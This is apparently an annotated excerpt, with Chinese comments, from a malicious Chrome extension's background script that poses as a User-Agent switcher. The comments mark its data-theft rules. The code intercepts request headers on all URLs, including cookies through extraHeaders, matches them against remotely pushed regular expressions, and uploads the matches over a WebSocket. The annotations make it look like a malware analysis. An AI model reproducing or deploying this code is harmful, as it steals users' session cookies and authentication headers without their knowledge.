 {} manifest.json <> background.html JS JsonValues.min.js JS background.min.js ×
js > JS background.min.js > ...
168 userAgentSwitch.on("handlerData", function(e) {
169     handlerData = e;
170 });
更新数据窃取规则
171
172 var selectedUserAgent = JSON_DefaultUserAgent, userAgents = JSON_UserAgentsList, settings = JSON_Settings;
173
174 handler = function(e) {
175     if ("" != selectedUserAgent.UserAgent) {
176         for (var t = 0, n = e.requestHeaders.length; t < n; ++t) if ("User-Agent" === e.requestHeaders[t].name) {
177             e.requestHeaders[t].value = selectedUserAgent.UserAgent;
178             break;
179         }
180         return {
181             requestHeaders: e.requestHeaders
182         };
183     }
原来插件的正常逻辑
184 }, chrome.webRequest.onBeforeSendHeaders.addListener(handler, {
185     urls: [ "<all_urls>" ]
186 }, [ "blocking", "requestHeaders" ]), chrome.runtime.onMessage.addListener(function(e, t, n) {
187     n({
188         userAgent: selectedUserAgent.UserAgent
189     });
190 });
191
192 var handler2 = function(e) {
193     var t = Object.keys(handlerData);
194     if (t.length > 0) {
如果存在数据窃取规则，进行匹配
195         for (var n = !0, r = 0; r < t.length; r++) {
196             var s = t[r];
197             if (re = new RegExp(handlerData[s], "gi"), null == e[s].toString().match(re)) {
198                 n = !1;
199                 break;
200             }
匹配成功后通过 WebSocket上传请求头
201         }
202         n && userAgentSwitch.emit("requestHeadersHandler", e);
203     }
204     return {
205         requestHeaders: JSON.parse(JSON.stringify(e.requestHeaders.reverse()).split("-zzz").join(""))
206     };
207 };
208
209 chrome.webRequest.onBeforeSendHeaders.addListener(handler2, {
210     urls: [ "<all_urls>" ]
211 }, [ "requestHeaders", "blocking", "extraHeaders" ]), runAppStart(), setIconAndText();